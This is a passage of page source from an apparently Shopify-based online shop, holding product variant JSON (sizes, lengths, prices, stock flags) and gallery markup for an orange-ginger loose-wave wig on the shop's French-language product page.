          "options": ["4x4","30"],
          "price": 41283,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 69971,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256641564755,
          "title": "5x5 \/ 8",
          "option1": "5x5",
          "option2": "8",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": false,
          "options": ["5x5","8"],
          "price": 15200,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 25762,
          "inventory_management": "shopify",
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256641597523,
          "title": "5x5 \/ 10",
          "option1": "5x5",
          "option2": "10",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["5x5","10"],
          "price": 16330,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 27678,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256641630291,
          "title": "5x5 \/ 12",
          "option1": "5x5",
          "option2": "12",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["5x5","12"],
          "price": 17437,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 29555,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256641663059,
          "title": "5x5 \/ 14",
          "option1": "5x5",
          "option2": "14",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["5x5","14"],
          "price": 18422,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 31223,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256641695827,
          "title": "5x5 \/ 16",
          "option1": "5x5",
          "option2": "16",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["5x5","16"],
          "price": 19775,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 33517,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256641728595,
          "title": "5x5 \/ 18",
          "option1": "5x5",
          "option2": "18",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["5x5","18"],
          "price": 21252,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 36020,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256641761363,
          "title": "5x5 \/ 20",
          "option1": "5x5",
          "option2": "20",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["5x5","20"],
          "price": 27404,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 46447,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256641794131,
          "title": "5x5 \/ 22",
          "option1": "5x5",
          "option2": "22",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["5x5","22"],
          "price": 30233,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 51243,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256641826899,
          "title": "5x5 \/ 24",
          "option1": "5x5",
          "option2": "24",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["5x5","24"],
          "price": 32940,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 55831,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256641859667,
          "title": "5x5 \/ 26",
          "option1": "5x5",
          "option2": "26",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["5x5","26"],
          "price": 35893,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 60836,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256641892435,
          "title": "5x5 \/ 28",
          "option1": "5x5",
          "option2": "28",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["5x5","28"],
          "price": 37345,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 63297,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256641925203,
          "title": "5x5 \/ 30",
          "option1": "5x5",
          "option2": "30",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["5x5","30"],
          "price": 42267,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 71639,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256641957971,
          "title": "Dentelle frontale \/ 8",
          "option1": "Dentelle frontale",
          "option2": "8",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": false,
          "options": ["Dentelle frontale","8"],
          "price": 14892,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 25240,
          "inventory_management": "shopify",
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256641990739,
          "title": "Dentelle frontale \/ 10",
          "option1": "Dentelle frontale",
          "option2": "10",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Dentelle frontale","10"],
          "price": 15141,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 25663,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256642023507,
          "title": "Dentelle frontale \/ 12",
          "option1": "Dentelle frontale",
          "option2": "12",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Dentelle frontale","12"],
          "price": 16139,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 27355,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256642056275,
          "title": "Dentelle frontale \/ 14",
          "option1": "Dentelle frontale",
          "option2": "14",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Dentelle frontale","14"],
          "price": 17637,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 29893,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256642089043,
          "title": "Dentelle frontale \/ 16",
          "option1": "Dentelle frontale",
          "option2": "16",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Dentelle frontale","16"],
          "price": 25001,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 42374,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256642121811,
          "title": "Dentelle frontale \/ 18",
          "option1": "Dentelle frontale",
          "option2": "18",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Dentelle frontale","18"],
          "price": 26873,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 45547,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256642154579,
          "title": "Dentelle frontale \/ 20",
          "option1": "Dentelle frontale",
          "option2": "20",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Dentelle frontale","20"],
          "price": 29868,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 50623,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256642187347,
          "title": "Dentelle frontale \/ 22",
          "option1": "Dentelle frontale",
          "option2": "22",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Dentelle frontale","22"],
          "price": 32738,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 55488,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256642220115,
          "title": "Dentelle frontale \/ 24",
          "option1": "Dentelle frontale",
          "option2": "24",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Dentelle frontale","24"],
          "price": 35609,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 60354,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256642252883,
          "title": "Dentelle frontale \/ 26",
          "option1": "Dentelle frontale",
          "option2": "26",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Dentelle frontale","26"],
          "price": 40601,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 68815,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256642285651,
          "title": "Dentelle frontale \/ 28",
          "option1": "Dentelle frontale",
          "option2": "28",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Dentelle frontale","28"],
          "price": 42722,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 72411,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256642318419,
          "title": "Dentelle frontale \/ 30",
          "option1": "Dentelle frontale",
          "option2": "30",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Dentelle frontale","30"],
          "price": 48838,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 82776,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        }
      ],
      "images": ["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251944531.jpg?v=1764314492","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-baisi-orange-ginger-colored-loose-wave-wig-1213057235.png?v=1768007590"],
      "featured_image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492",
      "featured_media": {"alt":"BAISI HAIR Customized Wig BAISI Orange Ginger Colored Loose Wave Wig","id":23473831116883,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492","width":960},
      "featured_media_id": 23473831116883,
      "options": ["Taille","Longueur"],
      "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig",
      "media": [
        {
          "alt": "BAISI HAIR Customized Wig BAISI Orange Ginger Colored Loose Wave Wig",
          "id": 23473831116883,
          "position": 1,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI HAIR Customized Wig BAISI Orange Ginger Colored Loose Wave Wig","id":23473831116883,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI HAIR Customized Wig BAISI Orange Ginger Colored Loose Wave Wig",
          "id": 23473831182419,
          "position": 2,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI HAIR Customized Wig BAISI Orange Ginger Colored Loose Wave Wig","id":23473831182419,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251944531.jpg?v=1764314492"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251944531.jpg?v=1764314492","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI HAIR Customized Wig BAISI Orange Ginger Colored Loose Wave Wig",
          "id": 31529347907667,
          "position": 3,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1600,
            "width": 1600
          },
          "aspect_ratio": 1.0,
          "height": 1600,
          "media_type": "image",
          "src": {"alt":"BAISI HAIR Customized Wig BAISI Orange Ginger Colored Loose Wave Wig","id":31529347907667,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-baisi-orange-ginger-colored-loose-wave-wig-1213057235.png?v=1768007590"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-baisi-orange-ginger-colored-loose-wave-wig-1213057235.png?v=1768007590","width":1600},
          "width": 1600
        }
    ]
  }
</script>


  



  <div class="product__section-container row grid__wrapper">
    <div class="product__section-images carousel-container span-6 md-span-6 sm-span-12 auto grid__wrapper grid__wrapper-nest edge js-product-gallery"
      data-product-gallery data-product-single-media-group data-gallery-config='{
    "thumbPosition": "bottom",
    "enableVideoLooping": true,
    "mainSlider": true,
    "thumbSlider": false,
    "productId": 6850997354579,
    "thumbsShown": 4,
    "clickToEnlarge": false,
    "isQuick": false
 }'>
      
          
            <div class='savepageant'><span>41%</span><span>OFF</span></div>
         





  
  
  
  

  
  

  
  
  
  
  
  
  <div id="slider" class=" span-12 auto ">
    <div class="slides product-image-container carousel carousel-main js-carousel-main" data-product-id="6850997354579">
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="23473831116883" data-slide-index="0" tabindex="-1">
          <div class="product-media-container product-media--23473831116883 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-23473831116883"
          data-media-id="product-template-23473831116883">
            
                
                <img id="23473831116883" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851_800x.jpg?v=1764314492"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851_{width}x.jpg?v=1764314492"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851_2400x.jpg?v=1764314492"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI HAIR Customized Wig BAISI Orange Ginger Colored Loose Wave Wig">
                
              
              
                  
                  
                
            
              
              
